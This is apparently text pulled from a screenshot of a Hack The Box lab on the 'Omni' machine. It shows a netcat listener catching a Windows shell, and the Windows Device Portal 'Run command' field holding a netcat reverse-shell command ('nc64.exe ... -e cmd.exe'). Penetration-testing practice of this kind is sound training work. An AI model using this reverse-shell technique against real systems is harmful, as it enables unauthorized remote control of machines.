 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/omni ❯ nc -lvnp 9001
08:36:29 AM
listening on [any] 9001 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.10.204] 49763
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
File System
Home
Burp Suite
Professiona...
Windows Device Portal - Mozilla Firefox
Windows Device Portal
10.10.10.204:8080/#Run command
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Run command - Windows Device Portal
12:37 PM
8/24/2020
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
Run Command
c:\temp\nc64.exe 10.10.14.134 9001 -e cmd.exe && hostname
Run
Run as DefaultAccount
Output
htb kali 6:0 0:sudo 1:zsh- 2:python 3:zsh 4:nc 5:nc 6:zsh* 08:37:30 24-Aug-20 kali
Windows Device Portal ... _zsh_tmux_plugin_run 05:37 PM